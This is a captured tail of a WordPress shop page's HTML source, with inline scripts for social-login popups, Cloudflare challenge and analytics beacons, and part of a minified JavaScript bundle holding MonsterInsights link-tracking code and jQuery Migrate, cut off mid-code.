{"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.jpanaddict.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5fd61d51e3199fc00f00b9022789dad3","fragment_name":"wc_fragments_5fd61d51e3199fc00f00b9022789dad3","request_timeout":"5000"};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="jquery-yith-wcwl-js-extra">var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jpanaddict.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7171c8b901","remove_from_wishlist_nonce":"cb29e609e5","reload_wishlist_and_adding_elem_nonce":"df4b65a0f4","load_mobile_nonce":"996262f553","delete_item_nonce":"2296380b72","save_title_nonce":"856bec0692","save_privacy_nonce":"ff777bcb3e","load_fragments_nonce":"c42724bc1e"}};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript">(function (undefined) {var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;

window.NSLPopup = function (url, title, w, h) {
    var userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    var newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

var isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            var android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            var ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            var document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        var options = {};
        var nav = window.navigator || {};
        var ua = nav.userAgent || "";
        var os = _detectOS(ua);
        var browser = _detectBrowser(ua);
        var browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    var facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ], whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    var nav = window.navigator || {};
    var ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (_redirectOverlay) {
            var overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            var overlayHTML = '',
                overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + _localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + _localizedStrings.redirect_overlay_text + "</p>";

            switch (_redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    var targetWindow = _targetWindow || 'prefer-popup',
        lastPopup = false;


    var buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');
    buttonLinks.forEach(function (buttonLink) {
        buttonLink.addEventListener('click', function (e) {
            if (lastPopup && !lastPopup.closed) {
                e.preventDefault();
                lastPopup.focus();
            } else {

                var href = this.href,
                    success = false;
                if (href.indexOf('?') !== -1) {
                    href += '&';
                } else {
                    href += '?';
                }

                var redirectTo = this.dataset.redirect;
                if (redirectTo === 'current') {
                    href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                } else if (redirectTo && redirectTo !== '') {
                    href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                }

                if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                    targetWindow = 'prefer-same-window';
                }

                if (targetWindow === 'prefer-popup') {
                    lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);
                    if (lastPopup) {
                        success = true;
                        e.preventDefault();
                    }
                } else if (targetWindow === 'prefer-new-tab') {
                    var newTab = window.open(href + 'display=popup', '_blank');
                    if (newTab) {
                        if (window.focus) {
                            newTab.focus();
                        }
                        success = true;
                        window._nslHasOpenedPopup = true;
                        e.preventDefault();
                    }
                }

                if (!success) {
                    window.location = href;
                    e.preventDefault();
                }
            }
        });
    });

    let hasWebViewLimitation = false;

    var googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            googleLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }

    var facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            facebookLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }


    const separators = document.querySelectorAll('div.nsl-separator');
    if (hasWebViewLimitation && separators.length) {
        separators.forEach(function (separator) {
            let separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});

/**
 * Cross-Origin-Opener-Policy blocked the access to the opener
 */
if (typeof BroadcastChannel === "function") {
    const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
    _nslLoginBroadCastChannel.onmessage = (event) => {
        if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
            window._nslHasOpenedPopup = false;

            const url = event.data?.href;
            _nslLoginBroadCastChannel.close();
            if (typeof window.nslRedirect === 'function') {
                window.nslRedirect(url);
            } else {
                window.opener.location = url;
            }
        }
    };
}})();</script>   <script defer src="https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_873a6baa906c8cd93bebf570a4dc9e05.js" type="8dcc51fc29cedaf0a97d5d51-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8dcc51fc29cedaf0a97d5d51-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c36d113db2feddd',t:'MTc2OTMzNDEwNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b831d8bc384495fb8eb481446f4a5f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_873a6baa906c8cd93bebf570a4dc9e05.js
body_size: 133826
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return 